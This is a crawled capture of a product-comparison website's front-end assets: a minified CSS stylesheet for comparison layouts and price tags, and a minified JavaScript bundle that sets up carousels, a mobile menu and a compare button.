.variantsContainer{margin-top:8px;order:2}}.comparison .imageContainer .images .variantsContainer .rivalVariants{box-sizing:border-box;display:flex;flex-direction:column;height:35px;padding:0 45px;transition:transform .15s}@media (max-width:1025px){.comparison .imageContainer .images .variantsContainer .rivalVariants{padding:0 15px}}.comparison .imageContainer .images .variantsContainer .rivalVariants .variant{border-radius:.375rem;color:#fff;font-size:11px;margin-top:2px;max-width:180px;text-decoration:none}.comparison .imageContainer .images .variantsContainer .rivalVariants .variant:hover{background-color:rgba(0,0,0,.7)}@media (min-width:641px){.comparison .imageContainer .images .variantsContainer .rivalVariants .variant{margin-top:3px}}@media (max-width:641px){.comparison .imageContainer .images .variantsContainer .rivalVariants .variant{font-size:10px;max-width:50px}.comparison .imageContainer .images .variantsContainer .rivalVariants .variant:nth-child(n+4){display:none}}.comparison .imageContainer .images .trophyLabelsAndPrices{align-items:center;color:#fff;display:flex;flex-direction:column;font-size:10px;letter-spacing:.6px;position:absolute;width:100%;text-transform:uppercase;z-index:2}.comparison .imageContainer .images .trophyLabelsAndPrices .trophyLabel{border-radius:9999px;margin-bottom:10px;padding:6px 12px;text-align:center}@media (max-width:1025px){.comparison .imageContainer .images .trophyLabelsAndPrices{font-size:14px;padding:0 15px}.comparison .imageContainer .images .trophyLabelsAndPrices .trophyLabel{margin-bottom:5px;padding:5px 10px}}@media (max-width:641px){.comparison .imageContainer .images .trophyLabelsAndPrices{font-size:7px}.comparison .imageContainer .images .trophyLabelsAndPrices .trophyLabel{padding:4px 8px}}@media (max-width:641px){.comparison .imageContainer .images .trophyWrapper.ecommerce{margin-bottom:0}}.comparison .imageContainer .images .trophyLabel.n0{background-color:#3c59fc}.comparison .imageContainer .images .trophyLabel.n1{background-color:#3b3ecc}.comparison .imageContainer .images .trophyLabel.n2{background-color:#c5e626}.comparison .imageContainer .images .trophyLabel.n3{background-color:#ffcd00}.comparison .imageContainer .images .trophyLabel.n4{background-color:#00feb0}.comparison .imageContainer .images .trophyLabel.n5{background-color:#ff2de0}.comparison .imageContainer .images .trophyLabel.n6{background-color:#39c3e0}.comparison .imageContainer .images .vsSeparator{border-left:1px solid #bebebe;bottom:0;height:100%;left:50%;position:absolute;transition:left .15s}.comparison .imageContainer .images .vsSeparator.moreThanTwo.one{left:33.333333333333336%}.comparison .imageContainer .images .vsSeparator.moreThanTwo.two{left:66.66666666666667%}.comparison .imageContainer .images .vsSeparator.moreThanTwo.three{left:100%}.comparison .imageContainer .images .vsSeparator.moreThanTwo.four{left:133.33333333333334%}.comparison .imageContainer .images .vsSeparator.moreThanTwo.five{left:166.66666666666666%}.comparison .imageContainer .images .vsSeparator.moreThanTwo.six{left:200%}.comparison .imageContainer .images .vsSeparator.moreThanTwo.seven{left:233.33333333333334%}@media (max-width:641px){.comparison .imageContainer .images .vsSeparator.moreThanTwo.one{left:50%}.comparison .imageContainer .images .vsSeparator.moreThanTwo.two{left:100%}.comparison .imageContainer .images .vsSeparator.moreThanTwo.three{left:150%}.comparison .imageContainer .images .vsSeparator.moreThanTwo.four{left:200%}.comparison .imageContainer .images .vsSeparator.moreThanTwo.five{left:250%}.comparison .imageContainer .images .vsSeparator.moreThanTwo.six{left:300%}.comparison .imageContainer .images .vsSeparator.moreThanTwo.seven{left:350%}}.comparison .imageContainer .images .vsSeparator span{background-color:#fff;border:1px solid #bebebe;border-radius:15px;color:#616161;font-weight:700;height:30px;left:-17px;line-height:29px;position:absolute;text-align:center;top:50%;width:30px}.comparison .imageContainer .images .swipeArrow{background-color:#fff;border-radius:2px;box-shadow:0 0 8px 0 rgba(0,0,0,.2);cursor:pointer;display:flex;height:80px;position:absolute;top:50%;transform:translateY(-50%);width:40px;z-index:10}.comparison .imageContainer .images .swipeArrow:hover{background-color:#eee}.comparison .imageContainer .images .swipeArrow span{display:block;margin:auto}.comparison .imageContainer .images .swipeArrow span svg{fill:#616161}.comparison .imageContainer .images .swipeArrow.right{right:0}.comparison .imageContainer .images .swipeArrow.right span{transform:rotate(90deg)}.comparison .imageContainer .images .swipeArrow.left{left:0}.comparison .imageContainer .images .swipeArrow.left span{transform:rotate(-90deg)}@media (min-width:641px){.comparison .imageContainer .images .swipeArrow.isThree{display:none}}.comparison .imageContainer .images .placeholder{cursor:pointer;height:100%;position:absolute;right:-290px;top:0}.comparison .imageContainer .images .placeholder:hover .scorePlaceholder,.comparison .imageContainer .images .placeholder:hover .vsSeparator{border-color:#d3d3d3}.comparison .imageContainer .images .placeholder:hover .imagePlaceholder,.comparison .imageContainer .images .placeholder:hover .namePlaceholder,.comparison .imageContainer .images .placeholder:hover .pricePlaceholder{background-color:#d3d3d3}.comparison .imageContainer .images .placeholder:hover .vsSeparator span{background-color:#d3d3d3;border-color:#d3d3d3}@media (max-width:1050px){.comparison .imageContainer .images .placeholder{display:none}}.comparison .imageContainer .images .placeholder .vsSeparator{border-color:#e7e8e7;left:-36px}.comparison .imageContainer .images .placeholder .vsSeparator span{background-color:#e7e8e7;border-color:#e7e8e7;box-shadow:none;color:#fff}.comparison .imageContainer .images .placeholder .nameAreaPlaceholder{align-items:center;display:flex;margin-bottom:16px}.comparison .imageContainer .images .placeholder .scorePlaceholder{border:6px solid #e7e8e7;border-radius:46px;box-sizing:border-box;height:46px;margin-right:8px;min-width:46px;width:46px}.comparison .imageContainer .images .placeholder .namePlaceholder{background-color:#e7e8e7;border-radius:2px;height:30px;width:200px}.comparison .imageContainer .images .placeholder .pricePlaceholder{background-color:#e7e8e7;border-radius:2px;height:35px;margin-bottom:16px;width:254px}.comparison .imageContainer .images .placeholder .imagePlaceholder{background-color:#e7e8e7;border-radius:2px;height:calc(100% - 110px);width:254px}.comparison .imageContainer .imageCarouselContainer{margin-top:.5em}.comparison .imageContainer .imageCarouselContainer .imageCarousel{display:flex;margin:0 1em;overflow:hidden}@media (max-width:641px){.comparison .imageContainer .imageCarouselContainer .imageCarousel{overflow:scroll}}.comparison .imageContainer .imageCarouselContainer .imageCarousel .imageContainer{border:1px solid #d3d3d3;border-radius:.375rem;cursor:pointer;display:flex;height:54px;margin:0 .5em;max-height:54px;max-width:54px;min-height:54px;min-width:54px;position:relative;width:54px}@media (min-width:641px){.comparison .imageContainer .imageCarouselContainer .imageCarousel .imageContainer:nth-child(n+6){display:none}}.comparison .imageContainer .imageCarouselContainer .imageCarousel .imageContainer:hover{border-color:grey}.comparison .imageContainer .imageCarouselContainer .imageCarousel .imageContainer img{margin:auto;max-height:100%;max-width:100%}.comparison .imageContainer .modernImage{height:auto;height:150px;margin:auto;max-width:320px;position:relative;width:100%}@media (max-width:641px){.comparison .imageContainer .modernImage{height:100px;max-width:80%;width:150px;margin-bottom:15px}}.comparison .imageContainer .modernImage picture{display:flex;height:100%;width:100%}.comparison .imageContainer .modernImage img{display:block;height:auto;margin:auto;max-height:100%;max-width:100%;width:auto}.comparison .imageContainer .modernImage .gradient{background:linear-gradient(hsla(0,0%,100%,0),hsla(0,0%,100%,.7) 50%,#fff);bottom:-1px;height:30%;position:absolute;width:100%}.comparison .imageContainer .modernImage .copyright{color:#fff;font-size:10px;margin:0;opacity:.8;position:absolute;right:0;text-shadow:0 0 5px #000;top:0;transform:rotate(-90deg);transform-origin:right bottom;white-space:nowrap}@media (min-width:641px){.comparison .imageContainer .modernImage .copyright{bottom:0;font-size:12px;top:auto;transform:none}}.comparison .imageContainer .modernImage .hoverOverlay{background:#fff;display:flex;height:100%;opacity:0;position:absolute;top:0;transition:opacity .15s;width:100%;z-index:1}.comparison .imageContainer .modernImage .hoverOverlay:hover{opacity:.7}.comparison .imageContainer .modernImage .hoverOverlay .closeButton{background:transparent;border:1px solid #3c59fc;border-radius:20px;box-sizing:border-box;cursor:pointer;display:flex;height:24px;padding:0;position:absolute;right:.25em;top:.25em;width:24px}.comparison .imageContainer .modernImage .hoverOverlay .closeButton svg{margin:auto}.comparison .imageContainer .modernImage .hoverOverlay div{align-self:center;color:#3c59fc;cursor:pointer;margin:auto}.comparison .imageContainer .modernImage .hoverOverlay svg{fill:#3c59fc}.comparison .comparisonTitle{margin:40px auto 25px;position:relative;text-align:center;width:90%}.comparison .comparisonTitle:after{background-color:#161616;bottom:-8px;content:"";height:1px;left:calc(50% - 20px);position:absolute;width:40px}@media (max-width:641px){.comparison .imageContainer .modernImage img{width:96px;height:100%;-o-object-fit:contain;object-fit:contain;margin:0 auto}.comparison .comparisonTitle{margin-bottom:33px;margin-top:15px}.comparison .comparisonTitle:after{bottom:-16px}}.comparison .comparisonTitle p{color:#616161;font-size:12px;font-weight:700;letter-spacing:1.2px;margin-bottom:8px;text-transform:uppercase}.comparison .comparisonTitle h1{color:#000;font-size:40px;line-height:1.1;margin:0}.comparison .comparisonTitle h1.moreThanTwo{font-size:30px}.comparison .comparisonTitle h1.moreThanTwo span{margin-top:8px}.comparison .comparisonTitle h1.moreThanTwo span:first-child{margin-top:0}.comparison .comparisonTitle h1 span{display:block}@media (max-width:1025px){.comparison .comparisonTitle h1{font-size:30px}.comparison .comparisonTitle h1.moreThanTwo{font-size:24px}}@media (max-width:641px){.comparison .comparisonTitle h1{font-size:18px}.comparison .comparisonTitle h1.moreThanTwo{font-size:16px}}.comparison .summaryContainer{background:#f6f7fb;position:relative;width:100%}.comparison .summaryContainer .summary{margin:auto;max-width:950px;min-height:600px;padding-top:20px;position:relative;width:100%}.comparison .summaryContainer .summary .summarySkyAd{position:absolute;top:20px}@media (max-width:1310px){.comparison .summaryContainer .summary .summarySkyAd{display:none}}.comparison .summaryContainer .summary .summarySkyAd.left{left:-180px}.comparison .summaryContainer .summary .summarySkyAd.right{right:-180px}@media (min-width:1440px){.comparison .summaryContainer .summary .summarySkyAd.left{left:-230px}.comparison .summaryContainer .summary .summarySkyAd.right{right:-230px}}@media (min-width:1600px){.comparison .summaryContainer .summary .summarySkyAd.left{left:-280px}.comparison .summaryContainer .summary .summarySkyAd.right{right:-280px}}.comparison .summaryContainer .summary .summaryLeaderAd{margin:auto;position:relative;width:728px}@media (min-width:1310px){.comparison .summaryContainer .summary .summaryLeaderAd{display:none}}@media (max-width:728px){.comparison .summaryContainer .summary .summaryLeaderAd{display:none}}.comparison .summaryContainer .summary #WTG_setup_lead_top{margin-bottom:20px;margin-top:-20px}.comparison .summaryContainer .summary .summaryHead{box-sizing:border-box;display:flex;flex-wrap:nowrap;margin-bottom:40px;overflow-x:auto;overflow-y:hidden;padding-top:20px;position:relative;white-space:nowrap;width:100%}@media (min-width:1025px){.comparison .summaryContainer .summary .summaryHead{padding-right:35px}}@media (max-width:641px){.comparison .summaryContainer .summary .summaryHead{background-color:#f6f7fb;padding:20px 26px 0;position:sticky;top:60px;z-index:98}}.comparison .summaryContainer .summary .summaryHead:after{background-color:#bebebe;bottom:0;clear:left;content:"";height:1px;left:0;position:absolute;width:100%}.comparison .summaryContainer .summary .summaryHead .chevron{background:none;border:none;bottom:5px;cursor:pointer;padding:0 6px;position:absolute}.comparison .summaryContainer .summary .summaryHead .chevron.left{left:0}.comparison .summaryContainer .summary .summaryHead .chevron.right{right:0}@media (min-width:641px){.comparison .summaryContainer .summary .summaryHead .chevron{display:none}}.comparison .summaryContainer .summary .summaryHead .chevron:disabled{color:#dfdfdf}.comparison .summaryContainer .summary .summaryHead .summaryNameContainer{display:block;overflow:hidden;position:relative;width:100%}@media (min-width:641px){.comparison .summaryContainer .summary .summaryHead .summaryNameContainer{overflow:auto}.comparison .summaryContainer .summary .summaryHead .summaryNameContainer::-webkit-scrollbar{height:8px}.comparison .summaryContainer .summary .summaryHead .summaryNameContainer::-webkit-scrollbar-track{background-color:#e7e8e7;height:8px}.comparison .summaryContainer .summary .summaryHead .summaryNameContainer::-webkit-scrollbar-thumb{background-color:#bebebe;border-radius:8px;height:8px}}.comparison .summaryContainer .summary .summaryHead .summaryName{box-sizing:border-box;color:#616161;cursor:pointer;display:inline-block;font-size:18px;font-weight:700;line-height:1.56;max-width:500px;padding:0 40px 4px;position:relative;text-align:center;white-space:normal}@media (max-width:641px){.comparison .summaryContainer .summary .summaryHead .summaryName{font-size:14px;max-width:unset;padding:0 20px 4px;width:50%}}.comparison .summaryContainer .summary .summaryHead .summaryName:hover{color:#161616}.comparison .summaryContainer .summary .summaryHead .summaryName.selected{color:#000}.comparison .summaryContainer .summary .summaryHead .summaryName.selected:first-child:after{background:linear-gradient(134deg,#3c59fc,#7600e0)}.comparison .summaryContainer .summary .summaryHead .summaryName.selected:nth-child(2):after{background:linear-gradient(134deg,#ff5631,#ff164b)}.comparison .summaryContainer .summary .summaryHead .summaryName.selected:nth-child(3):after{background:linear-gradient(134deg,#c5e626,#40e627)}.comparison .summaryContainer .summary .summaryHead .summaryName.selected:nth-child(4):after{background:linear-gradient(134deg,#ffcd00,#ff5631)}.comparison .summaryContainer .summary .summaryHead .summaryName.selected:nth-child(5):after{background:linear-gradient(134deg,#00feb0,#39c3e0)}.comparison .summaryContainer .summary .summaryHead .summaryName.selected:nth-child(6):after{background:linear-gradient(134deg,#ff2de0,#7600e0)}.comparison .summaryContainer .summary .summaryHead .summaryName.selected:nth-child(7):after{background:linear-gradient(134deg,#39c3e0,#3c59fc)}.comparison .summaryContainer .summary .summaryHead .summaryName.selected:after{bottom:1px;content:"";height:2px;left:50%;position:absolute;transform:translateX(-50%);width:80px}.comparison .summaryContainer .summary .summaryHead .embed-icon{bottom:0;cursor:pointer;font-size:30px;position:absolute;right:0}.comparison .summaryContainer .summary .summaryHead .embed-icon span{font-weight:700}@media (max-width:1025px){.comparison .summaryContainer .summary .summaryHead .embed-icon{display:none}}.comparison .summaryContainer .summary .summaryButtonsContainer{display:none}@media (max-width:641px){.comparison .summaryContainer .summary .summaryButtonsContainer{height:calc(100% - 100px);left:0;position:absolute;top:100px;width:70px}}.comparison .summaryContainer .summary .summaryButtonsContainer .summaryButtons{position:sticky;top:130px}.comparison .summaryContainer .summary .summaryButtonsContainer .summaryButton{box-sizing:border-box;cursor:pointer;padding:6px 0 6px 10px;width:50px}.comparison .summaryContainer .summary .summaryButtonsContainer .summaryButton svg{fill:#616161}.comparison .summaryContainer .summary .summaryButtonsContainer .summaryButton.selected{background-color:#3c59fc;color:#fff}.comparison .summaryContainer .summary .summaryButtonsContainer .summaryButton.selected svg{fill:#fff}.comparison .summaryContainer .summary .summaryContent{align-items:stretch;box-sizing:border-box;display:flex;justify-content:center;overflow:hidden;position:relative;width:100%}@media (max-width:641px){.comparison .summaryContainer .summary .summaryContent{display:inline-flex;flex-direction:column;margin-left:70px;width:calc(100% - 70px)}}.comparison .summaryContainer .summary .radarChartContainer{position:relative;width:50%}@media (max-width:641px){.comparison .summaryContainer .summary .radarChartContainer{min-height:250px;width:100%}}.comparison .summaryContainer .summary .tldrContainer{overflow:hidden;position:relative;white-space:nowrap;width:50%}@media (max-width:641px){.comparison .summaryContainer .summary .tldrContainer{width:100%}}.comparison .summaryContainer .summary .tldrContainer .backButton{background-color:transparent;border:none;cursor:pointer;padding-left:0;position:relative}.comparison .summaryContainer .summary .tldrContainer .backButton:hover{text-decoration:underline}.comparison .summaryContainer .summary .tldrContainer .backButton svg{vertical-align:text-top}.comparison .summaryContainer .summary .tldrContainer .backButton span{font-weight:700;line-height:26px;padding-left:4px}@media (max-width:641px){.comparison .summaryContainer .summary .tldrContainer{overflow-x:scroll}}.comparison .summaryContainer .summary .tldrContainer .tldr{box-sizing:border-box;display:inline-block;height:100%;overflow:hidden;padding:0 8px;position:relative;transition:transform .25s;transition-timing-function:ease;vertical-align:top;white-space:normal;width:100%}@media (max-width:641px){.comparison .summaryContainer .summary .tldrContainer .tldr{padding:0 20px}}.comparison .summaryContainer .summary .tldrContainer h2{color:#000;font-size:18px;font-weight:700;margin-top:0}.comparison .summaryContainer .summary .tldrContainer ul{list-style:none;padding:0}.comparison .summaryContainer .summary .tldrContainer .scrollDownButtonContainer{padding:0 8px}@media (max-width:641px){.comparison .summaryContainer .summary .tldrContainer .scrollDownButtonContainer{padding:0 20px}}.comparison .summaryContainer .summary .tldrContainer .scrollDownButtonContainer button{background-color:#f6f7fb;border:none;color:#3c59fc;cursor:pointer;margin-bottom:1em;padding-left:32px;position:relative}.comparison .summaryContainer .summary .tldrContainer .scrollDownButtonContainer button:hover{text-decoration:underline}.comparison .summaryContainer .summary .tldrContainer .scrollDownButtonContainer button .scrollDownIcon{left:8px;position:absolute;top:50%;transform:translateY(-50%)}.comparison .summaryContainer .summary .tldrContainer .scrollDownButtonContainer button .scrollDownIcon svg{fill:#3c59fc;width:16px}@media (max-width:641px){.comparison .summaryContainer .summary .tldrContainer .scrollDownButtonContainer button .scrollDownIcon{left:6px}}.comparison .summaryContainer .summary .tldrContainer li{line-height:1.5;margin-bottom:10px;padding-left:32px}.comparison .summaryContainer .summary .tldrContainer li:last-child{margin-bottom:0}.comparison .summaryContainer .summary .tldrContainer li:before{color:#3c59fc;content:"\2713";font-weight:100;left:16px;position:absolute}@media (max-width:641px){.comparison .summaryContainer .summary .tldrContainer li:before{left:26px}}.comparison .summaryContainer .summary .tldrContainer .otherValue,.comparison .summaryContainer .summary .tldrContainer .value,.comparison .summaryContainer .summary .tldrContainer .vs{font-size:13px;margin-left:6px;white-space:break-spaces}.comparison .summaryContainer .summary .tldrContainer .value{font-weight:700}.comparison .summaryContainer .summary .tldrContainer .help{background-color:#bebebe;border-radius:10px;box-sizing:border-box;color:#fff;cursor:help;display:inline-block;height:16px;margin-bottom:4px;margin-left:5px;padding:2px;position:relative;vertical-align:bottom;width:16px}.comparison .summaryContainer .summary .tldrContainer .help>span{font-size:14px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.comparison .summaryContainer .summary .tldrContainer .helpTouchArea{background:transparent;height:26px;left:-5px;position:absolute;top:-5px;width:26px}.comparison .summaryContainer .summary .tldrContainer .helpArrow{background-color:#fff;border-left:1px solid #dfdfdf;border-top:1px solid #dfdfdf;height:14px;left:0;position:absolute;width:14px;z-index:2}.comparison .summaryContainer .summary .tldrContainer .helpArrow.below{bottom:-6px;transform:translateY(100%) rotate(45deg)}.comparison .summaryContainer .summary .tldrContainer .helpArrow.above{top:-6px;transform:translateY(-100%) rotate(225deg)}.comparison .summaryContainer .summary .tldrContainer .helpPadding{height:14px;left:-100px;opacity:0;position:absolute;width:212px}.comparison .summaryContainer .summary .tldrContainer .helpPadding.below{bottom:0;transform:translateY(100%)}.comparison .summaryContainer .summary .tldrContainer .helpPadding.above{top:0;transform:translateY(-100%)}.chart-btn-tab{display:inline-block}.comparison .summaryContainer .summary .tldrContainer .helpBoxContainer{background-color:#fff;box-shadow:0 0 4px 0 #bebebe;color:#161616;font-size:12px;left:-100px;padding:6px;position:absolute;width:200px;z-index:1}@media (min-width:641px){.comparison .summaryContainer .summary .tldrContainer .helpBoxContainer.below{bottom:-14px;transform:translateY(100%)}.comparison .summaryContainer .summary .tldrContainer .helpBoxContainer.above{top:-14px;transform:translateY(-100%)}}@media (max-width:641px){.comparison .summaryContainer .summary .tldrContainer .helpBoxContainer{padding-top:16px;position:fixed}}.comparison .summaryContainer .summary .tldrContainer .closeButton{cursor:pointer;display:none;position:absolute;right:4px;top:3px;z-index:3}@media (max-width:641px){.comparison .summaryContainer .summary .tldrContainer .closeButton{display:block}}.comparison .pricetags{border-collapse:collapse;bottom:0;display:table;position:absolute;z-index:2}.comparison .pricetags.vs{position:relative}.comparison .pricetags.blog{bottom:auto;position:relative}.comparison .pricetags.blog .wrapper img{margin:auto;max-width:52px}.comparison .pricetags.rivalIdx0 .wrapper{border-color:#3c59fc}.comparison .pricetags.rivalIdx1 .wrapper{border-color:#ff5631}.comparison .pricetags.rivalIdx2 .wrapper{border-color:#c5e626}.comparison .pricetags.rivalIdx3 .wrapper{border-color:#ffcd00}.comparison .pricetags.rivalIdx4 .wrapper{border-color:#00feb0}.comparison .pricetags.rivalIdx5 .wrapper{border-color:#ff2de0}.comparison .pricetags.rivalIdx6 .wrapper{border-color:#39c3e0}.comparison .pricetags .wrapper{align-items:center;background:#fff;border-radius:2em;border-style:solid;border-width:3px;display:flex;margin:0;position:relative;text-decoration:none}.comparison .pricetags .wrapper:nth-child(2n){background:none}.comparison .pricetags .wrapper .cell{color:#424242;font-size:1.2em;padding:7px;text-decoration:none}.comparison .pricetags .wrapper .cell:first-child{padding-left:10px}.comparison .pricetags .wrapper .cell.merchantLogo{padding-left:5px;text-align:center;width:50px}@media (max-width:641px){.comparison .pricetags .wrapper .cell{padding:7px 2px}.comparison .pricetags .wrapper .cell.merchantLogo{width:35px}.comparison .pricetags .wrapper .cell.merchantLogo img{max-width:35px}}.comparison .pricetags .wrapper .cents,.comparison .pricetags .wrapper .currency{font-size:.8em;font-weight:700}.comparison .pricetags .wrapper .cents em,.comparison .pricetags .wrapper .currency em{vertical-align:super}.comparison .pricetags .wrapper .natural{font-size:1.3em;font-weight:700}@media (max-width:641px){.comparison .pricetags .wrapper .natural{font-size:1em}}.comparison .pricetags .wrapper .currency{padding-right:2px}@media (max-width:641px){.comparison .pricetags .wrapper .currency{font-size:.7em}}.comparison .pricetags .wrapper .cents{padding-right:0}.comparison .pricetags .wrapper img{height:auto;max-height:19px;max-width:50px;vertical-align:middle}.comparison .pricetags .wrapper .arrow{border:none;cursor:pointer;height:20px;margin-right:10px;outline:none;padding-left:5px;position:relative;visibility:hidden;width:20px}.comparison .pricetags .wrapper .arrow svg{height:20px;left:0;position:absolute;top:0;transform:rotate(90deg);width:20px}.comparison .pricetags .wrapper .arrow.open svg{transform:rotate(-90deg)}.comparison .pricetags .wrapper .arrow.visible{visibility:visible}@media (max-width:1025px){.comparison .pricetags .wrapper{font-size:.9em}}@media (max-width:641px){.comparison .pricetags{bottom:0;margin:auto}.comparison .pricetags .wrapper{font-size:.7em}.comparison .pricetags .wrapper .cell:first-child{padding-left:0;padding-right:0}.comparison .pricetags .wrapper .currency{padding-left:8px}.comparison .pricetags .wrapper .cents{padding-right:8px}.comparison .pricetags .wrapper img{max-height:15px;max-width:40px;padding-right:0}}.comparison .trendingContainer{margin:1em auto 42px;max-width:1170px;overflow:hidden;position:relative;width:100%}.comparison .inlinePricesContainer{overflow:hidden}.comparison .youtubeWrapper{height:0;overflow:hidden;padding-bottom:56.25%!important;padding-top:30px!important;position:relative;text-align:center}.comparison .youtubeWrapper iframe{border:0;height:100%;left:0;position:absolute;top:0;width:100%}.comparison .descriptionsContainer{margin:70px auto 30px;max-width:880px;position:relative;width:90%}.circle-point{width:46px;height:46px;border-radius:50%;background:conic-gradient(#4a9fff calc(var(--percentage)*1%),#e6e6e6 0);display:flex;align-items:center;justify-content:center;position:relative}.circle-point:after{content:"";width:36px;height:36px;border-radius:50%;background:#fff;position:absolute}.circle-point-second{width:46px;height:46px;border-radius:50%;background:conic-gradient(#954aff calc(var(--percentage)*1%),#e6e6e6 0);display:flex;align-items:center;justify-content:center;position:relative}.circle-point-second:after{content:"";width:36px;height:36px;border-radius:50%;background:#fff;position:absolute}@media (max-width:1024px){.comparison .descriptionsContainer{margin:50px auto 30px}}.comparison .descriptionsContainer div{margin:0;padding:0}.comparison .descriptionsContainer .description li{color:#313131;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Open Sans,Helvetica Neue,sans-serif;font-size:17px;line-height:1.7}@media (max-width:1024px){.comparison .descriptionsContainer .description li{color:#1e1e1e;font-size:15px}}.comparison .descriptionsContainer .description p{color:#333;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Open Sans,Helvetica Neue,sans-serif;font-size:18px;line-height:1.9;max-width:100%;width:100%}@media (max-width:1024px){.comparison .descriptionsContainer .description p{color:#313131;font-size:16px;line-height:1.7}}.comparison .descriptionsContainer .description p:empty{height:24px}.comparison .descriptionsContainer .description a{color:#00e;cursor:pointer;text-decoration:none}.comparison .descriptionsContainer .description a:hover{text-decoration:underline}.comparison .descriptionsContainer .description a:visited{color:#00e;text-decoration:underline}@media (min-width:968px){.chart-btn-tab,.vsSeparator{display:none}.chart-container-desktop{display:flex}.chart-container{display:none}}

--- FILE ---
content_type: application/javascript
request_url: https://brandchoose.com/js/new-home.js
body_size: 3950
content:
!function(e){var t={};function o(i){if(t[i])return t[i].exports;var n=t[i]={i:i,l:!1,exports:{}};return e[i].call(n.exports,n,n.exports,o),n.l=!0,n.exports}o.m=e,o.c=t,o.d=function(e,t,i){o.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(e,t){if(1&t&&(e=o(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(o.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)o.d(i,n,function(t){return e[t]}.bind(null,n));return i},o.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(t,"a",t),t},o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},o.p="/",o(o.s=2)}([,,function(e,t,o){e.exports=o(3)},function(e,t){setTimeout((function(){var e=document.getElementById("preloader");e&&e.remove()}),200),void 0===Element.prototype.slick&&window.jQuery&&(p("#catogries-wraper",5,1,[{breakpoint:1024,settings:{slidesToShow:5,slidesToScroll:1,infinite:!1}},{breakpoint:600,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:2,slidesToScroll:1}}],!0,"controle-btn"),p(".brand-product-cont",4,1,[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:1,infinite:!1}},{breakpoint:950,settings:{slidesToShow:2,slidesToScroll:1,infinite:!1}},{breakpoint:600,settings:{slidesToShow:1.3,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1.3,slidesToScroll:1}}],!1),p(".brand_detail-product-cont",3,1,[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:1,infinite:!1}},{breakpoint:950,settings:{slidesToShow:2,slidesToScroll:1,infinite:!1}},{breakpoint:600,settings:{slidesToShow:1.3,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1.3,slidesToScroll:1}}],!1),p(".carosel",4,1,[{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}],!1),p(".popuplar-comp-in-brand-pg",4,1,[{breakpoint:1024,settings:{slidesToShow:4,slidesToScroll:1,infinite:!1}},{breakpoint:600,settings:{slidesToShow:1.3,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1.3,slidesToScroll:1}}],!1),p(".category-product-card",4,1,[{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}],!0),p(".comp_top_products_cont",3,1,[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:1,infinite:!1}},{breakpoint:600,settings:{slidesToShow:1.5,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1.3,slidesToScroll:1}}],!1));var o=document.querySelector(".links"),i=document.querySelector(".menu"),n=document.querySelector(".close-icon"),r=document.querySelector(".overlay");i.addEventListener("click",(function(){o.style.left="0",r.style.display="initial",document.querySelector("body").style.overflow="hidden"})),n.addEventListener("click",(function(){o.style.left="-100%",r.style.display="none",document.querySelector("body").style.overflow="initial"}));var s=0;var l=document.querySelector(".list-article .comparasion_article_wrapper"),c=null;if(l){var d=l.querySelectorAll("div.aawp");d&&(c=Array.from(d))}if(c&&c.length&&document.querySelector(".list-article > .comparasion_article_wrapper").classList.add("display-none"),window.matchMedia("(max-width: 600px)").matches&&window.jQuery&&$(".slect-country-resp")&&($(".slect-country-resp").on("click",(function(){$(".top-brand-rgt-sec").toggleClass("show-slect-countries-modal"),$("body").toggleClass("overflow-hidden")})),$(".close-country-modal").on("click",(function(){$(".top-brand-rgt-sec").toggleClass("show-slect-countries-modal"),$("body").toggleClass("overflow-hidden")}))),document.querySelectorAll(".product-line_wraper").length>0&&window.jQuery){s="";$(".brand-card .cont").on("click",(function(){var e=$(this).position();if($(this).parent().children(".Product-line_tab").children().css("width","".concat($(".brand-list").width()-25,"px")),$(".Product-line_tab").removeClass("demo-display"),$(".brand-card").removeClass("active"),s===$(this).parent().children(".Product-line_tab")[0])return s="";s=$(this).parent().children(".Product-line_tab")[0],$(this).parent().children(".Product-line_tab").addClass("demo-display"),$(this).parent().addClass("active"),$(this).parent().children(".Product-line_tab").children().css("left",-(e.left-$(".brand-list").position().left-10));var t=$(this).parent().children(".Product-line_tab").children().height();$(this).parent().children(".Product-line_tab").css("height","".concat(t+25,"px"))}))}var a=document.querySelector(".onclick"),u=0;function p(e,t,o,i){var n=!(arguments.length>4&&void 0!==arguments[4])||arguments[4],r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:"controle-btn-slider",s=document.querySelector(e),l="controle-btn-slider"===r?"/images/arrow-left-bkack.png":"/images/Icon ionic-ios-arrow-backword.png",c="controle-btn-slider"===r?"/images/arrow-right-black.png":"/images/Icon ionic-ios-arrow-forward.png";s&&$(e).slick({slidesToShow:t,slidesToScroll:o,infinite:n,prevArrow:'<button type="button" class="slick-prev '+r+' "> <img src="'+l+'" alt=""></button>',nextArrow:'<button type="button" class="slick-next '+r+' "> <img src="'+c+'" alt=""></button>',responsive:i})}a&&a.addEventListener("click",(function(){0===u?(a.innerHTML='<i class="fa fa-check plu1" aria-hidden="true"></i>&nbsp; &nbsp;Added',u=1):(a.innerHTML='<i class="fa fa-plus plu2" aria-hidden="true"></i>&nbsp; &nbsp;Compare',u=0)}))}]);
